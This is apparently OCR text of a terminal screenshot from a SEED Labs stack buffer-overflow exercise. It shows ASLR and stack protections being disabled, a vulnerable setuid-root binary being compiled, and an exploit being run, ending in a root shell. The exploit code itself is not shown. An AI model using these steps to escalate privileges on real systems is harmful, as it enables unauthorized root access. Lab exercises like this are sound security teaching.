 [03/17/20]seed@VM:~/Documents$ sudo sysctl -w kernel.
randomize_va_space=0
kernel.randomize_va_space = 0
[03/17/20]seed@VM:~/Documents$ sudo ln -sf /bin/dash
/bin/sh
[03/17/20]seed@VM:~/Documents$ gcc -z execstack -o bf
 -g stack.c -fno-stack-protector
[03/17/20]seed@VM:~/Documents$ sudo chown root bf
[03/17/20]seed@VM:~/Documents$ sudo chmod 4755 bf
[03/17/20]seed@VM:~/Documents$ gcc exploit.c -o explo
it
[03/17/20]seed@VM:~/Documents$ ./exploit
[03/17/20]seed@VM:~/Documents$ ./bf
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),2
4(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),12
8(sambashare)
#